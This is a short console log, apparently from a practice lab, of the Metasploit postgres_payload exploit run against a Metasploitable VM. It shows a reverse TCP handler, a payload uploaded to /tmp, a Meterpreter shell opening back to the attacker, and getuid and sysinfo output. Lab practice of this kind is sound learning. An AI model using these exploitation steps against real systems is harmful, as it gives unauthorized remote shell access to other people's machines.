 msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.9:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/iugkhQJI.so, should be cleaned up automatically
[*] Sending stage (980808 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.9:34839) at 2020-04-29 11:18:27 +0300
meterpreter > getuid
Server username: no-user @ metasploitable (uid=108, gid=117, euid=108, egid=117)
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >